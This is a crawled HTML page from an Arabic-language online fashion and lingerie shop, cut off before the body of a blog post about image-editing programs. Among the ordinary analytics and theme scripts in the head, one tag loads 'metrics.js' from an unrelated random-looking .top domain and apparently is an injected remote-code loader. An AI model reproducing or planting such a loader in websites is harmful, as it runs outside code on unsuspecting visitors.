

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/2022/02/01/choosing-an-image-croping-and-editing-program/
body_size: 32611
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>Choosing an Image Croping and editing Program &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/2022/02/01/choosing-an-image-croping-and-editing-program/" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/2022/02/01/choosing-an-image-croping-and-editing-program/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; Choosing an Image Croping and editing Program خلاصة التعليقات" href="https://be-stylish.net/2022/02/01/choosing-an-image-croping-and-editing-program/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-single-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/posts/33341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/2022/02/01/choosing-an-image-croping-and-editing-program/" />
<link rel='shortlink' href='https://be-stylish.net/?p=33341' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2F2022%2F02%2F01%2Fchoosing-an-image-croping-and-editing-program%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2F2022%2F02%2F01%2Fchoosing-an-image-croping-and-editing-program%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular post-template-default single single-post postid-33341 single-format-standard wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
			<link rel="stylesheet" id="wd-header-search-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>
			<link rel="stylesheet" id="wd-header-elements-base-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/2022/02/01/choosing-an-image-croping-and-editing-program/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-quantity-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-product-list-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6" type="text/css" media="all" /> 							<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<nav class="wd-breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://be-stylish.net/" rel="v:url" property="v:title">الرئيسية</a></span><span class="wd-delimiter"></span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://be-stylish.net/topics/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a></span></nav>											</div>
				</div>
			
		<main class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"">
				
			
<article id="post-33341" class="post-single-page post-33341 post type-post status-publish format-standard hentry category-1">
	<header class="wd-single-post-header wd-align">
									<div class="wd-post-cat wd-style-with-bg">
